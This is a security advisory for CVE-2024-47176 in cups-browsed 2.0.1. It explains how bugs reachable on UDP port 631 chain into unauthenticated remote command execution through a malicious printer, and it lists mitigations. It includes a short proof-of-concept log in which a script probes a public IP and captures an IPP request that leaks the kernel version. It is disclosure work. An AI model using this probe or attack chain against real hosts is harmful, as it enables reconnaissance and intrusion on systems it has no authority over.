 Multiple bugs leading to info leak and remote code execution
High zdohnal published GHSA-rj88-6mr5-rcw8 on Sep 27, 2024
Package Affected versions Patched versions
cups-browsed 2.0.1 None
Description
Update: The DoS via cups-browsed's legacy CUPS browsing got its own CVE now: CVE-2024-47850
This DoS via cups-browsed's legacy CUPS browsing gets fixed by the same methods as for this advisory (stop/disable cups-
browsed, turn off or remove legacy CUPS support in cups-browsed).
Summary
Due to the service binding to *:631 ( INADDR_ANY ), multiple bugs in cups-browsed can be exploited in sequence to introduce a
malicious printer to the system. This chain of exploits ultimately enables an attacker to execute arbitrary commands remotely on
the target machine without authentication when a print job is started. Posing a significant security risk over the network. Notably,
this vulnerability is particularly concerning as it can be exploited from the public internet, potentially exposing a vast number of
systems to remote attacks if their CUPS services are enabled.
Kernel version leak PoC by sending the UDP packet to a public facing IP address:
root@ubuntu-s-2vcpu-4gb-fra1-01:~# ./passive.py $PUBLIC_IP 217.76.57.19
server listening on 134.122.95.96:12345
connection from 217.76.57.19
> 217.76.57.19: POST /printers/printer_name_here HTTP/1.1
Content-Length: 191
Content-Type: application/ipp
Date: Thu, 05 Sep 2024 10:44:06 GMT
Host: 134.122.95.96:12345
User-Agent: CUPS/2.4.10 (Linux 5.4.0-105-generic; x86_64) IPP/2.0
Expect: 100-continue
.Gattributes-charsetutf-8Httributes-natural-languageenE
printer-uri4ipp://134.122.95.96:12345/printers/printer_name_hereDrequested-attributesallDmedia-col-database
Full remote code execution video against cups-browsed 2.0.1 on Ubuntu 24.04.1 LTS (I added a debug log of the PPD
contents):
Severity
High
CVE ID
CVE-2024-47176
Weaknesses
CWE-20 CWE-749 CWE-1327
Credits
evilsocket Reporter